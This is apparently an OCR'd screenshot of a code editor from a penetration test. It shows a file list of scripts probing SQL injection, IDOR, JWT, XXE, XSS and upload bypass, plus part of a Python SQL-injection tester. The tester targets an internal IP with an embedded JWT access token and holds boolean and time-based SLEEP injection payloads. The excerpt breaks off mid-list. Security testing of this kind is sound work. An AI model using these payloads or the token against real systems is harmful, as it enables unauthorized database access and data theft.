 资源管理器
20260309st测试
search_logic.py
search_sign.py
search_usage.py
sign_logic_results.txt
sign_usage_context.txt
sqli_test_results.txt
sqli_wide_probing_results.txt
test_ai.py
test_auth.py
test_auth2.py
test_business_logic.py
test_exploits.py
test_idor_burp2.py
test_idor_expand.py
test_idor.py
test_jwt_burp2.py
test_jwt.py
test_sqli_wide_v2.py
test_sqli.py
test_stored_xss.py
test_unauth_all.py
test_unauth_burp2.py
test_upload_bypass.py
test_upload.py
test_xxe_burp2.py
test_xxe_excel.py
test_xxe_oob.xlsx
unauth_all_results.txt
unauth_burp2_results.txt
upload_bypass_results.txt
upload_test_results.txt
usage_search_results.txt
verify_sqli_blade.py
verify_sqli_deep.py
verify_sqli_final.py
verify_xss_desc.py
verify_xss_fixed.py
verify_xss.py
vulnerable_apis_summary.txt
vulnerable_apis_summary2.txt
大纲
时间线
find_sign_usage.py
find_interceptor.py
find_pne.py
find_gne.py
test_sqli.py
search_aes_usage.py
Implementation Plan
search_log
test_sqli.py
4 TARGET = "http://10.28.12.15" Tab to Jump
5 HEADERS = {
6 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:147.0) Gecko/20100101 Firefox/147.0",
7 "X-Access-Token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE3NzM2NDYwMzMsInVzZXJuYW1lIjoiYm1hZG1pbiJ9.gW-z8HFHcrtP7eV-HwaP68xn
8 "X-Tenant-Id": "0"
9 }
10
11 def test_sqli(url, method="GET", data=None):
12 print(f"\n[*] Testing SQLi on: {url}")
13 try:
14 start_time = time.time()
15 if method == "GET":
16 response = requests.get(url, headers=HEADERS, timeout=15)
17 else:
18 response = requests.post(url, headers=HEADERS, json=data, timeout=15)
19 elapsed = time.time() - start_time
20
21 # Look for common SQL error signatures
22 error_signatures = [
23 "SQL syntax", "mysql_fetch_array()", "ORA-01756", "mysql_numrows()",
24 "syntax error", "Unclosed quotation mark", "JDBC", "SQLServerException",
25 "MyBatisSystemException", "BadSqlGrammarException", "java.sql.SQLException"
26 ]
27
28 has_error = any(sig in response.text for sig in error_signatures)
29
30 return {
31 "status": response.status_code,
32 "elapsed": elapsed,
33 "has_error": has_error,
34 "length": len(response.text),
35 "response": response.text[:200]
36 }
37 except Exception as e:
38 return {"error": str(e)}
39
40 def test_endpoint(base_url, param_name, base_val):
41 payloads = [
42 # Normal
43 (base_val, "Baseline"),
44 # Error/Boolean based
45 (f"{base_val}'", "Single Quote"),
46 (f"{base_val}\"", "Double Quote"),
47 (f"{base_val}' OR '1'='1", "OR True"),
48 (f"{base_val}' OR '1'='2", "OR False"),
49 # Time based (MySQL / PostgreSQL / SQL Server)
50 (f"{base_val}' AND SLEEP(5)--+", "Time SLEEP 5"),
51 (f"{base_val}' AND (SELECT * FROM (SELECT(SLEEP(5)))a)--+", "Time SLEEP subquery")